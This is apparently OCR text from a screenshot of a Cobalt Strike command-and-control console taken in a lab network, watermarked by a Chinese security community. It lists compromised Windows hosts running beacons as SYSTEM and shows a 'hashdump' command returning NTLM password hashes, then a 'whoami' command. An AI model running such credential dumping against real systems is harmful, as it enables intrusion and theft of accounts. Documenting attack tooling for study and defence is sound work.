 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.12.6 test SYSTEM * WIN-J84MQH3KHI7 rundll32.exe 9588 x86 166ms 1 second
192.168.12.7 test SYSTEM * WIN-GME4RIRMBGJ rundll32.exe 46264 x86 1s 1 second
192.168.12.16 test Administrator * WIN-PHV3HDGMNN2 artifact.exe 5616 x64 66ms 1 second
奇安信攻防社区
事件日志 X Beacon 192.168.12.6@9588 X Beacon 192.168.12.7@46264 X
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6d45debf62cca7840fbead6894ea180f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system